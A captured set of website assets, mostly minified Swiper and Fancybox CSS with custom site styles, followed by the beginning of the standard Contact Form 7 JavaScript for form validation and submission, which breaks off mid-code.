#000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>img,.swiper-zoom-container>svg,.swiper-zoom-container>canvas{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s infinite linear;animation:swiper-preloader-spin 1s infinite linear;-webkit-box-sizing:border-box;box-sizing:border-box;border:4px solid var(--swiper-theme-color);border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-prev,.swiper-container-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-container-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;-webkit-filter:blur(50px);filter:blur(50px)}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}

/*# sourceMappingURL=main.css.map*/

/***MOZER START***/
.main-wrapper{
    width: 1920px;
    margin: 0px auto;
    overflow: hidden;
}
@media only screen and (max-width:1920px){
    .main-wrapper{
	    width: 100%;
	}
}
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:a 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.text-uppercase { text-transform: uppercase;}.detail-banner .breadcrumb .list ul span { margin: 0 5px;}.detail-banner .breadcrumb .list ul li:after { content:'/'; }.detail-banner .breadcrumb .list ul li.active:after { content:''; }.detail-banner .breadcrumb .list ul li.active span { color: #fff; }.img-white { filter: brightness(0) invert(1); -webkit-filter: brightness(0) invert(1); }.img-dark { filter: brightness(0); -webkit-filter: brightness(0); }.industry-page .in-tab a:hover img, .industry-page .in-tab a.active img {filter: brightness(0); -webkit-filter: brightness(0);}.footer-social { width: 92px; }footer .item ul { list-style: none; padding-left: 0; padding-top: 20px; }.footer-sub-menu { list-style: none; padding-left: 0; padding-bottom: 45px;  }.footer-sub-menu li { float: left; margin-right: 60px;   }.copyright a { color: #313033; text-decoration: none; font-weight: 600;}.detail-text-to-img .item .img {background-size: cover;}.detail-page .full-content {background: #fff;padding: 90px 0 100px 100px;width: 100%;}.post-files {width: 100%; }.post-files .download a {    width: 100%;    border-top: 2px solid #dedede;    position: relative;    display: -webkit-box;    display: -ms-flexbox;    display: flex;    -webkit-box-align: center;    -ms-flex-align: center;    align-items: center;    padding: 20px 0;    text-decoration: none;}.post-files .download span {    width: calc(100% - 50px);    font-weight: 500;    color: #313033;    font-family: "Roboto",sans-serif;    font-size: 20px;}.post-img {    position: relative;   }.post-img .play-btn {    position: absolute;    top: 50%;    left: 50%;    transform: translate(-50%, -50%);    width: 66px;    height: 66px;    background: #fff;    border-radius: 100%;    -webkit-box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 16%);    box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 16%);    display: -webkit-box;    display: -ms-flexbox;    display: flex;    -webkit-box-align: center;    -ms-flex-align: center;    align-items: center;    -ms-flex-line-pack: center;    align-content: center;    -webkit-box-pack: center;    -ms-flex-pack: center;    justify-content: center;}.h6 { font-size: 1.2rem !important; }.h6 a { color: #313033 !important;}.mt-0 {margin-top: 0 !important;}.industry-page .in-list .in-item .item .box .desc { font-weight: 400;}a.img { display: block;}.industry-page.media-room .in-list .in-item .item { box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px; }.mt-5 { margin-top: 75px;}.activity-area .slide-carousel .box .text .title a {    color: #fff;    text-decoration: none;}.media-top-dt .lk .date a {    font-size: 15px;    font-weight: 600;    color: #acacac;    opacity: .7;    text-decoration: none;}.home-global-impact .list .two-column .country a {    font-size: 13px;    font-weight: 700;    color: #fff;    opacity: .7;    text-decoration: none;    text-transform: uppercase;}.albayrak-foundation-page .in-list .in-item .item .sup a, a.text-dark {    color: #000;    text-decoration: none;}.ik-top-form .box .form {    width: 100%;}a.text-dark:hover {color:#ee1d23;}.header-right .menu ul li .sub-menu .item { padding:0; }.right-content.full-content {    width: 100%;    padding-left: 0;}/***MOZER END***/

.home-brands .brand-carousel .swiper-wrapper {display:flex;}.home-brands .brand-carousel .swiper-slide {display:flex; align-items:center; height:auto;}

--- FILE ---
content_type: application/javascript
request_url: https://www.albayrak.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 19899
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], 